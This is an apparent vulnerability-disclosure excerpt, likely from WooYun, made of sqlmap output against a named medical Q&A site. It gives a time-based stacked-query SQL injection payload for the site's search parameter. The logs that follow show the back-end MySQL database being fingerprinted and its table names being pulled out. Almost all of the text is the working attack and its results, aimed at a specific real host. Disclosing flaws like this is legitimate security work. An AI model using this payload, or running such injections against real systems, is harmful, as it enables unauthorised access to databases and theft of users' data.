 ---
Parameter: #1* (URI)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://zxmr.120ask.com:80/hashtag/zxxm/index/search?str=';(SELECT *
FROM (SELECT(SLEEP(10)))tFRo)#
---
[10:03:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[10:03:22] [INFO] fetching tables for database: 'zxmr'
[10:03:22] [INFO] fetching number of tables for database 'zxmr'
[10:03:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:03:41] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[10:03:41] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
33
[10:05:52] [INFO] retrieved: meb_case
[10:15:30] [INFO] retrieved: meb_d
www.wooyun.org